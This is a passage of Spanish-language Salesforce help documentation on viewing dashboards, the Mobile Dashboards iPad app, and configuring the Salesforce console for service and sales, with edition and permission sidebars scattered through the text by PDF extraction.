Al hacer clic en la ficha Tableros se muestra el tablero que ha visto más recientemente. La parte superior de la página muestra la hora de la última actualización del tablero y el usuario cuyos permisos determinan qué datos son visibles en el tablero. Si no puede acceder a un tablero, compruebe sus permisos de carpeta.

#### CONSULTE TAMBIÉN

[Los tableros le ayudan a visualizar información compleja](#page-3861-0) [Crear un tablero de Salesforce Classic](#page-3838-0) [Actualizar datos de tablero](#page-3848-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para visualizar y actualizar tableros:

**•** "Ejecutar reportes" Y acceder a la carpeta del tablero

Para crear tableros:

**•** "Ejecutar reportes" Y "Gestionar tableros"

Para modificar y eliminar tableros que ha creado:

**•** "Ejecutar reportes" Y "Gestionar tableros"

Para modificar y eliminar tableros que no ha creado:

**•** "Ejecutar reportes", "Gestionar tableros", Y "Ver todos los datos"

# <span id="page-3863-0"></span>Utilizar tableros en el iPad

Los Tableros de Mobile de Salesforce para el iPad, disponibles en Apple App Store, le permiten acceder a tableros que ha visto recientemente o que sigue durante sus desplazamientos.

 $\mathbf \Omega$ Importante: A partir de Summer '15, la aplicación Mobile Dashboards para iPad ya no serán compatibles. Puede seguir utilizando la aplicación, pero Salesforce ya no proporciona asistencia en el formulario de solución de errores o mejoras para ningún problema que pueda tener. Hable con su administrador de Salesforce acerca de la migración a la aplicación Salesforce1, la nueva experiencia móvil de Salesforce.

La aplicación de tableros de Mobile le mantiene en contacto con los datos, el desempeño y las tendencias de su organización, ya esté en la oficina o fuera de ella. Utilice esta aplicación para:

- **•** Examinar tableros vistos recientemente o tableros que está siguiendo
- **•** Buscar tableros
- **•** Ver componentes de tablero individuales, resaltar sus valores y desglosarlos en reportes
- **•** Modificar la vista de su reporte
- **•** Enviar por email un tablero o un componente individual a otros
- **•** Ver, publicar y comentar en una noticia en tiempo real de Chatter de un tablero
- **•** Cuando está offline, acceder a algunos tableros y reportes que ha visto recientemente en la aplicación.

Nota: La aplicación no es compatible con tableros dinámicos o filtros de tablero.

Puede descargar la aplicación de forma gratuita desde [Apple App Store](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) o desde [AppExchange.](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU) Puede utilizar la aplicación de tableros de mobile en todos los modelos de iPad con iOS 5 o posterior. La aplicación está disponible en las ediciones Enterprise, Unlimited, Performance y Developer de Salesforce, así como en cualquier organización con la API de REST activada.

Si tiene acceso a su organización de Salesforce desde su iPad, puede utilizar la aplicación Mobile Dashboards. Abra la aplicación e inicie sesión utilizando su email y contraseña de Salesforce. Si no tiene una cuenta de Salesforce, puede examinar la aplicación tocando **Demo**.

 $\mathcal{A}$ Nota: El acceso de tableros para su iPad está disponible de forma predeterminada para su organización. Si no lo está, un administrador deberá activarlo antes de que pueda iniciar sesión en la aplicación.

En la aplicación cliente de Salesforce Classic Mobile, aparece la ficha Paneles si su administrador de Salesforce ha agregado la ficha a su configuración de Mobile.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# <span id="page-3864-0"></span>Ver listas de tableros

La lista de tableros contiene todos los tableros que puede visualizar.

- **1.** En la ficha Tableros, haga clic en **Ir a la lista de tableros**. La ficha Reportes mejorada muestra los tableros que ha visualizado recientemente en esa carpeta del tablero.
- **2.** En la página de lista de tableros, seleccione una carpeta para ver una lista de los tableros almacenados en dicha carpeta o busque con filtros.
- **3.** Haga clic en el nombre de un tablero para mostrarlo.
- **4.** Si está trabajando en Salesforce Classic, haga clic en  $\boxed{\phantom{x}}$  junto al nombre de un tablero para modificar o eliminar un tablero.



Nota: Los tableros de las organizaciones de Group Edition son de sólo visualización.

**5.** Si Chatter está activado, haga clic en el **co**  $\alpha$  para seguir o dejar de seguir un tablero en sus noticias en tiempo real de Chatter.

### CONSULTE TAMBIÉN

[Los tableros le ayudan a visualizar información compleja](#page-3861-0) [Información general sobre tableros](#page-3862-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para visualizar y actualizar tableros:

**•** "Ejecutar reportes" Y acceder a la carpeta del tablero

Para crear tableros:

**•** "Ejecutar reportes" Y "Gestionar tableros"

Para modificar y eliminar tableros que ha creado:

**•** "Ejecutar reportes" Y "Gestionar tableros"

Para modificar y eliminar tableros que no ha creado:

**•** "Ejecutar reportes", "Gestionar tableros", Y "Ver todos los datos"

# Permiso para que los usuarios vean tableros en el iPad

La aplicación Tableros de Mobile para iPad se activa automáticamente para su organización de modo que sus usuarios pueden acceder a la aplicación sin que tenga que realizar ninguna configuración.

Importante: A partir de Summer '15, la aplicación Mobile Dashboards para iPad ya no serán  $\Omega$ compatibles. Puede seguir utilizando la aplicación, pero Salesforce ya no proporciona asistencia en el formulario de solución de errores o mejoras para ningún problema que pueda tener. Hable con su administrador de Salesforce acerca de la migración a la aplicación Salesforce1, la nueva experiencia móvil de Salesforce.

Puede desactivar la aplicación si no desea que los usuarios accedan a datos de Salesforce desde dispositivos móviles y puede volver a activarla si cambia de opinión.

Para configurar el acceso a Tableros de Mobile para iPad:

- **1.** Desde Configuración, ingrese *Paneles de Mobile* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Paneles de Mobile**.
- **2.** Seleccione o cancele la selección de Habilitar la aplicación de tableros de Mobile en iPad para todos los usuarios.

#### **3.** Haga clic en **Guardar**.

Los usuarios pueden descargar e instalar los Tableros de Mobile para la aplicación desde [Apple App](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) [Store](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) o [AppExchange Mobile.](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU)

Aparte de las ediciones indicadas, la aplicación está disponible para organizaciones con la API de REST.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver Tableros de Mobile para configuraciones de iPad:

**•** "Ver parámetros y configuración"

Para modificar Tableros de Mobile para configuraciones de iPad:

# Simplificación de ventas y asistencia con la consola de **Salesforce**

# <span id="page-3866-0"></span>Consola de Salesforce

Una consola de Salesforce está diseñada para potenciar la productividad de los usuarios en entornos dinámicos.

La interfaz con aspecto de tablero de la consola reduce los clics y desplazamientos de modo que puede buscar, actualizar o crear registros rápidamente. Utilice una consola para acceder fácilmente a datos y funciones que utiliza más a menudo. Por ejemplo, los agentes del servicio de atención al cliente pueden utilizar varias aplicaciones a la vez y conservar el contexto de los casos si cambian las prioridades. Los representantes de ventas pueden hacer contacto con prospectos, asesorar compañías, identificar contactos clave y acceder a la inteligencia de ventas inmediatamente. Puede configurar una consola para ventas o servicio.

La interfaz basada en fichas de la consola le facilita la tarea de ver registros y sus elementos relacionados en una sola pantalla y trabajar en varios elementos de forma simultánea.

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional



#### **Interfaz de usuario de la consola de Salesforce**

(1) Seleccione objetos y registros desde la ficha de navegación. (2) Los registros aparecen en una lista que puede anclar a la izquierda de la parte superior de la pantalla. (3) Los registros seleccionados aparecen como fichas principales y las fichas le permiten trabajar en varios elementos a la vez. (4) Un panel de aspectos destacados muestra información clave relacionada con registros. (5) Los elementos relacionados de registros aparecen como subfichas y las subfichas le permiten cambiar rápidamente entre información relacionada sin perder contexto. (6) Vea e interactúe con contenido en el área de detalles o noticias en tiempo real. (7) Acceda a los datos del componente personalizado en barras laterales y pies de página.

Los administradores pueden personalizar una consola para determinar todo de los objetos en la ficha de navegación, si los usuarios pueden establecer llamadas telefónicas con un SoftPhone. Más personalizaciones pueden incluir mostrar artículos de base de conocimientos junto con casos, crear acciones personalizadas con accesos directos del teclado o chatear con clientes en la Web con Live Agent (solo Service Cloud). Los administradores y desarrolladores pueden resolver problemas comerciales más exclusivos con componentes de consola personalizados y utilizar códigos con una API denominada el kit de herramientas de integración de la consola de Salesforce, agregar integraciones externas o ampliar las personalizaciones de la consola a nuevos niveles.

Sugerencia: Si ya está utilizando una consola para servicio, puede crear una consola para ventas sin adquirir licencias por separado.

Nota: La consola de Salesforce supone una mejora con respecto a la consola de agente proporcionándole más opciones y tecnologías más avanzadas.

#### CONSULTE TAMBIÉN

[Limitaciones de la consola de Salesforce](#page-3868-0) [Prepararse para configurar una consola de Salesforce](#page-3870-0)

EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola

de Salesforce está disponible en Salesforce

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales

Classic.

# <span id="page-3868-0"></span>Limitaciones de la consola de Salesforce

Obtenga información acerca de la visualización, el acceso y las limitaciones de personalización para una consola.

#### **Mostrar limitaciones**

Una consola de Salesforce solo está disponible en Microsoft® Internet Explorer® 7, 8, 9, 10 u 11, Mozilla® Firefox® 3.5 y posterior, y en la versión estable más reciente de Google Chrome™. Algunas funciones de la consola no están disponibles en las versiones 7 y 8 de Internet Explorer porque requieren un desempeño de navegador más avanzado y tecnologías Web recientes.

**No disponible en Internet Explorer 7 No disponible en Internet Explorer 8**



Fuente y color de fuente para el Botón CSS de los componentes de la consola

Cloud Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales

Service Cloud

Cloud con un costo adicional

Sugerencia: Para obtener el desempeño óptimo, recomendamos que los usuarios de la consola utilicen el navegador Google Chrome™ y equipos con 8 GB de RAM.

La consola ofrece una compatibilidad limitada con los idiomas escritos de derecha a izquierda, como el árabe o el hebreo. Dado que los idiomas escritos de derecha a izquierda no son totalmente compatibles, algunas funciones no aparecen según lo previsto en la consola (por ejemplo Noticias de caso, Live Agent y Salesforce Knowledge. La consola no admite idiomas de derecha a izquierda en Internet Explorer 7 o 8 ya que Salesforce ya no admite esos navegadores.

Todos los elementos de Salesforce CRM Content se muestran como fichas principales en una consola.

Al utilizar Cuentas sociales, Contactos y Prospectos, la ventana Visor social no se alinea correctamente en una consola.

Las páginas de inicio de registros, incluyendo las secciones Herramientas estándar no aparecen en la consola de Salesforce.

#### **Limitaciones de comportamiento y acceso**

Los botones Atrás de los exploradores no se admiten para la consola y no funcionan según lo previsto.

Una consola de Salesforce no cumple los requisitos de accesibilidad.

Las páginas de Visualforce no se actualizan cuando hace clic en y selecciona **Actualizar todas las fichas principales** o **Actualizar**

#### **todas las subfichas**.

No puede modificar los campos directamente en el panel de aspectos destacados; sin embargo, cuando cambie esos campos en un registro, el panel de aspectos destacados se actualiza automáticamente.

Algunos objetos no se han adaptado completamente en una consola, como los reportes, los tableros y Chatter. Estos y otros objetos están marcados con un asterisco (\*) en el área de configuración de la consola y podrían causar comportamientos inesperados. Por ejemplo: (1) Cuando visualice divisiones de oportunidad, hacer clic en **Cancelar** no cierra la subficha; en su lugar, la información de detalles de la página se abre en una subficha; (2) las partidas de oportunidades y de presupuesto no se actualizan automáticamente cuando se cambian, debe actualizar la página para ver los últimos cambios.

Si sale de una consola y vuelve a ella, es posible que las subfichas que estaban abiertas no se carguen automáticamente. Además, si sale de una consola seleccionando una aplicación del menú de aplicaciones de Force.com, es posible que los botones **Atrás** y **Adelante** de su explorador no funcionen tal y como cabe esperar.

Si guarda cambios en un componente de búsqueda y tiene cambios sin guardar en otro componente de búsqueda, se pierden los cambios sin guardar sin un mensaje de advertencia.

Si hace clic en un vínculo personalizado o en un vínculo en un campo de texto, como **http://www.salesforce.com/** en la Descripción de un caso, el vínculo aparece en una ventana emergente en lugar de una ficha.

Si actualiza la página Cambiar el estado del caso en una consola, aparecerá el error No se puede obtener acceso a la página.

#### **Limitaciones de personalización**

Una consola no es compatible con Chatter Messenger ni el iniciador de aplicación.

Algunas páginas de Visualforce no se muestran correctamente en una consola a menos que se hayan actualizado para ello.

Si activa la protección contra secuestro de clics para páginas de Visualforce en la configuración de seguridad de sus páginas de , las páginas de Visualforce no funcionan correctamente.

Los usuarios de un centro de llamadas solo pueden utilizar un SoftPhone en una consola de Salesforce si utilizan un adaptador CTI de la versión 3.0 o 4.0 del kit de herramientas de CTI; o si están utilizando un centro de llamadas con [Open CTI](#page-2530-0).

Live Agent solo está disponible para una consola con Service Cloud.

El panel de aspectos destacados para Live Agent Transcripts es modificable, pero no puede activarlo para usuarios.

CONSULTE TAMBIÉN [Consola de Salesforce](#page-3866-0)

# Configuración de una consola de Salesforce

# <span id="page-3870-0"></span>Prepararse para configurar una consola de Salesforce

Antes de configurar una consola, determine si es para servicio o ventas.

Una consola Salesforce es un tipo de aplicación personalizada que puede personalizar para agentes del servicio de atención del cliente o representantes de ventas. Puede configurar varias consolas en su organización siempre y cuando no supere el límite de aplicaciones personalizadas de su edición. Por ejemplo, puede configurar una consola para el servicio de atención al cliente y otra para televentas. Las consolas para servicio y las consolas para ventas son casi idénticas, excepto que las consolas para servicio pueden incluir Live Agent, una herramienta de chat en Web para agentes del servicio de atención al cliente y clientes.

A la vez que prepara la configuración de una consola, piense en quién la utilizará y qué información necesitan para acceder más. Para cada consola, deberá determinar qué objetos están disponibles para los usuarios, qué campos los usuarios deben presentar rápidamente en paneles de aspectos destacados y qué licencias debe asignar a usuarios de modo que puedan acceder a varias funciones de Salesforce. Deberá también pensar qué registros mostrar como tareas principales y subfichas.

Elija el centro de su proceso de negocio como una ficha principal y los elementos relacionados como subfichas. Por ejemplo, puede configurar cuentas como una ficha principal y los casos y contactos como subfichas. Cuando configura una consola, le recomendamos asignarle un nombre que representa su función, por lo que los usuarios la reconocen fácilmente. Por ejemplo, Customer Service Desk.

Sugerencia: Si tiene asignada la licencia de función de usuario de Service Cloud, puede revisar y personalizar una consola de uso inmediato seleccionando Consola de muestra en el menú de aplicación de Force.com.

#### CONSULTE TAMBIÉN

[Sugerencias de implementación de la consola de Salesforce](#page-3871-0) [Configurar una consola de Salesforce para servicio](#page-3872-0) [Configurar una consola de Salesforce para ventas](#page-3873-0) [Consola de Salesforce](#page-3866-0)

### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

# <span id="page-3871-0"></span>Sugerencias de implementación de la consola de Salesforce

Antes de implementar una consola, revise estas sugerencias.

#### **Sugerencias de implementación generales**

Una consola respeta todas las configuraciones de seguridad y colaboración de su organización de Salesforce.

Para obtener el desempeño óptimo, recomendamos que los usuarios de la consola utilicen el navegador Google Chrome™ y equipos con 8 GB de RAM.

Aunque la nueva interfaz de usuario no esté activada para su organización, los usuarios de la consola siguen viendo la nueva interfaz en todas las páginas de una consola.

Para ver cualquier cambio de configuración en una consola, debe actualizar su navegador.

No puede agregar una consola a portales de cliente o portales de socio.

#### **Sugerencias de implementación de la Consola de Salesforce para servicio**

Para utilizar una consola para servicio, los usuarios deben tener asignada la licencia de función de usuario de Service Cloud.

Para utilizar Live Agent en una consola, los usuarios deben tener asignada la licencia de función de usuario de Live Agent.

Si se ha configurado Salesforce Knowledge, active la barra lateral de Knowledge para que los usuarios de la consola puedan ver automáticamente artículos relevantes junto con cualquier caso en el que están trabajando.

# **EDICIONES**

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

# <span id="page-3872-0"></span>Configurar una consola de Salesforce para servicio

Cree y personalice una aplicación de consola y a, continuación, asigne la licencia de la función Usuario de Service Cloud a los usuarios.

Importante: Si piensa agregar Live Agent a una consola, [configúrelo completamente](#page-2549-0) antes de configurar su consola.

- **1.** [Personalice paneles de aspectos destacados para todos los objetos](#page-3876-0) y [actívelos.](#page-3875-0)
- **2.** [Cree una aplicación para la consola y asígnela a perfiles de usuario.](#page-3878-0)
- **3.** Opcionalmente, para agentes del servicio de asistencia al cliente:
	- **•** [Asigne una marca a su consola](#page-3921-0).
	- **•** [Seleccione cómo se mostrarán las listas ancladas.](#page-3881-0)
	- **•** [Dominios de lista blanca.](#page-3886-0)
	- **•** [Personalice el envío de notificaciones](#page-3887-0).
	- **•** [Personalice accesos directos del teclado](#page-3884-0).
	- **•** [Active la barra lateral de Knowledge](#page-3911-0).
	- **•** [Configure registros de interacción](#page-3890-0) y [asígnelos a perfiles de usuario.](#page-3891-0)
	- **•** Active Live Agent (disponible solo para una consola de servicio).
- **4.** [Asignar usuarios a la licencia de función de usuario de Service Cloud.](#page-3872-1)
	- Sugerencia: Para agregar integraciones externas o ampliar personalizaciones a nuevos niveles, los administradores y desarrolladores avanzados pueden crear componentes de consola o utilizar códigos con una API denominada el kit de herramientas de integración de la consola de Salesforce.

#### CONSULTE TAMBIÉN

<span id="page-3872-1"></span>[Asignar la licencia de función de Service Cloud a usuarios](#page-3872-1) [Sugerencias de implementación de la consola de Salesforce](#page-3871-0) [Prepararse para configurar una consola de Salesforce](#page-3870-0) [Funciones configurables de la consola de Salesforce](#page-3880-0)

### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

### PERMISOS DE USUARIO

Para configurar una consola de Salesforce: para servicio

**•** "Personalizar aplicación"

# Asignar la licencia de función de Service Cloud a usuarios

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

La licencia de función de usuario de Service Cloud autoriza a los usuarios el acceso a funciones adicionales de Salesforce, como la consola de Salesforce.

Para asignar la licencia a un usuario:

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en **Modificar** junto al nombre de un usuario.

# PERMISOS DE USUARIO

- Para asignar la licencia de función de usuario de Service Cloud a usuarios:
- **•** "Gestionar usuarios internos"

#### Simplificación de ventas y asistencia con la consola de Consola de Configurar una consola de Salesforce para ventas **Salesforce**

- **3.** Seleccione un Usuario de Service Cloud.
- **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Configurar una consola de Salesforce para servicio](#page-3872-0)

# <span id="page-3873-0"></span>Configurar una consola de Salesforce para ventas

Para activar una consola por primera vez, haga contacto con Salesforce y luego asigne la licencia del conjunto de permisos y los permisos de usuario correctos.

- **1.** Para tener la consola para ventas activada para su organización, haga contacto con Salesforce.
- **2.** [Personalice paneles de aspectos destacados para todos los objetos](#page-3876-0) y [actívelos.](#page-3875-0)
- **3.** Asigne la licencia del conjunto de permisos de usuario de la consola de ventas a los usuarios.
- **4.** [Active el permiso "Consola de ventas" en el conjunto de permisos.](#page-3874-0)
- **5.** Asignar usuarios al conjunto de permisos. Solo puede asignar usuarios con una licencia de conjunto de permisos de Usuario de consola de ventas a conjuntos de permisos que incluyen el permiso "Consola de ventas".
- **6.** Opcionalmente, para representantes de ventas:
	- **•** [Asigne una marca a su consola](#page-3921-0).
	- **•** [Seleccione cómo se mostrarán las listas ancladas.](#page-3881-0)
	- **•** [Dominios de lista blanca.](#page-3886-0)
	- **•** [Personalice el envío de notificaciones](#page-3887-0).
	- **•** [Personalice accesos directos del teclado](#page-3884-0).
	- **•** [Active la barra lateral de Knowledge](#page-3911-0).
	- **•** [Configure registros de interacción](#page-3890-0) y [asígnelos a perfiles de usuario.](#page-3891-0)
- **7.** [Cree una aplicación para la consola y asígnela a perfiles de usuario.](#page-3878-0)
	- Sugerencia: Para agregar integraciones externas o ampliar personalizaciones a nuevos niveles, los administradores y desarrolladores avanzados pueden crear componentes de consola o utilizar códigos con una API denominada el kit de herramientas de integración de la consola de Salesforce.

#### CONSULTE TAMBIÉN

[Activar el permiso de usuario de la consola de ventas para una consola de Salesforce](#page-3874-0) [Sugerencias de implementación de la consola de Salesforce](#page-3871-0) [Prepararse para configurar una consola de Salesforce](#page-3870-0) [Funciones configurables de la consola de Salesforce](#page-3880-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Performance Edition** y **Developer Edition**

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** por un costo adicional

#### PERMISOS DE USUARIO

Para asignar licencias conjuntos de permisos:

**•** "Gestionar usuarios internos"

Para crear una consola de Salesforce para ventas:

**•** "Personalizar aplicación"

Y

"Consola de ventas"

# <span id="page-3874-0"></span>Activar el permiso de usuario de la consola de ventas para una consola de Salesforce

Cuando los usuarios tengan licencia para la consola de Salesforce para ventas, agregue el permiso Consola de ventas a un conjunto de permisos.

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Cree un conjunto de permisos. Al crear un conjunto de permisos, seleccione el tipo de licencia de usuario Ninguna. Si se ha seleccionado otro tipo de licencia, no podrá agregar el permiso de usuario Consola de ventas para este conjunto de permisos.
- **3.** En la página Conjunto de permisos, haga clic en **Permisos de aplicaciones**.
- **4.** Seleccione el permiso Consola de ventas y haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Configurar una consola de Salesforce para ventas](#page-3873-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Performance Edition** y **Developer Edition**

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** por un costo adicional

#### PERMISOS DE USUARIO

Para crear conjuntos de permisos:

**•** "Gestionar usuarios"

# <span id="page-3875-0"></span>Activar paneles de aspectos destacados de la consola de Salesforce

Para mostrar paneles de aspectos destacados en una consola, debe activarlos.

- **1.** Modifique cualquier formato de página y haga clic en **Propiedades de formato**.
- **2.** Marque Panel de aspectos destacados y haga clic en **Aceptar**.
- **3.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Configurar una consola de Salesforce para servicio](#page-3872-0) [Configurar una consola de Salesforce para ventas](#page-3873-0) [Configurar paneles de aspectos destacados para una consola de Salesforce](#page-3876-0) [Campos y formato del panel de aspectos destacados](#page-3877-0)

# EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

#### PERMISOS DE USUARIO

Para personalizar los formatos de página:

**•** "Personalizar aplicación"

Para ver formatos de página:

**•** "Ver parámetros"

# <span id="page-3876-0"></span>Configurar paneles de aspectos destacados para una consola de **Salesforce**

El panel de aspectos destacados es una tabla personalizable de hasta cuatro columnas situado en la parte superior de cada ficha principal en una consola. Ayuda los usuarios de la consola a ver información clave de un solo vistazo.

Para modificar un panel aspectos destacados, pase el ratón sobre el panel en cualquier formato de página y haga clic en (C) (o haga doble clic en el panel). Para agregar o cambiar campos, haga clic en la columna adecuada y seleccione los campos de las listas Campo superior y Campo inferior. Si los campos que desea agregar no están en la lista, deberá primero agregarlos al formato de página de detalles. Los campos pueden aparecer una vez en cada panel de aspectos destacados y los campos que ya está en uso aparecen en gris en la lista de selección de campos. El panel de aspectos destacados no admite campos de área de texto enriquecido (RTA), campos de área de texto largo personalizado o el objeto Transcripción.

Para eliminar campos, haga clic en la columna adecuada y seleccione -Ninguno- en las listas de campos. Para agregar columnas, haga clic en **Agregar columna**. Para eliminar columnas, pase el

ratón sobre la columna y haga clic en  $\bigcirc$ .

Para guardar los cambios en el panel de aspectos destacados, haga clic en **Aceptar** en el cuadro de diálogo Propiedades de panel de aspectos destacados. Cuando haya terminado de modificar el formato de página, haga clic en **Guardar**. Para mostrar paneles de aspectos destacados en una consola, debe activarlos.

 $\Omega$ Importante: Si deja un formato de página antes de hacer clic en **Guardar**, perderá sus cambios del panel de aspectos destacados.

CONSULTE TAMBIÉN

[Activar paneles de aspectos destacados de la consola de Salesforce](#page-3875-0) [Campos y formato del panel de aspectos destacados](#page-3877-0)

# EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

### PERMISOS DE USUARIO

Para personalizar los formatos de página:

**•** "Personalizar aplicación"

Para ver formatos de página:

**•** "Ver parámetros"

# <span id="page-3877-0"></span>Campos y formato del panel de aspectos destacados

Antes de configurar un panel de aspectos destacados para una consola de Salesforce, revise estas reglas de formato.

